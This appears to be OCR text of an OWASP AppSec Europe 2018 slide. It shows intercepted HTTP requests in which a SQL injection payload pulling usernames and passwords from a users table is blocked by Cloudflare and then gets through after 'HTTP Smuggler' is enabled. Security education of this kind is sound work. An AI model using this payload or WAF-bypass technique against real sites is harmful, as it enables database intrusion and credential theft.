 Example 1: Cloudflare
OWASP
AppSec Europe
London 2nd-6th July 2018
Go
Cancel
<
>
Target: http://mysite4demo.com:8080
?
Request
Raw
Params
Headers
Hex
POST /sample.jsp HTTP/1.1
Host: mysite4demo.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
input1='+union+all+select+1,uname,passwd+from+users+--
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 403 Forbidden
Date: Sun, 24 Jun 2018 00:27:57 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Set-Cookie: __cfduid=d14f0540c1a9c4cab98352727bdf6202d1529800077;
Go
Cancel
<
>
Target: http://mysite4demo.com:8080
?
After enabling HTTP Smuggler
Request
Raw
Params
Headers
Hex
POST /sample.jsp HTTP/1.1
Host: mysite4demo.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
input1='+union+all+select+1,uname,passwd+from+users+--
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200
Date: Sun, 24 Jun 2018 00:29:58 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
Set-Cookie: __cfduid=dbe53e90fa95aca58c993b00e193baa0a1529800198;